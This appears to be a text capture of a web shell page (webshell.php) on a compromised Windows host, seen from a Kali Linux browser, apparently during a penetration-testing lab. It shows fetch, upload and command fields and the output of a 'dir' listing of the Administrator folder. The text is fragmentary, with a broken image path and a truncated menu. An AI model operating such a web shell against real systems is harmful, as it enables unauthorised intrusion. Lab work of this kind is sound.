 10.13.1.146/pages/webshell.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Exploit-DB MSFU metaspl
Fetch: host: 172.16.3.2 port: 80 path:
CWD: C:\Documents and Settings\Administrator\Desktop Upload: Browse... No file selected.
Cmd: dir
Clear cmd
Execute
dir
Volume in drive C has no label.
Volume Serial Number is B0BB-6D0A
Directory of C:\Documents and Settings\Administrator
11/09/2016 04:46 PM <DIR> .
11/09/2016 04:46 PM <DIR> ..
03/25/2017 07:19 AM <DIR> Desktop
11/09/2016 04:47 PM <DIR> Favorites
11/09/2016 04:47 PM <DIR> My Documents
11/09/2016 08:16 AM <DIR> Start Menu
0 File(s) 0 bytes
6 Dir(s) 4,812,247,040 bytes free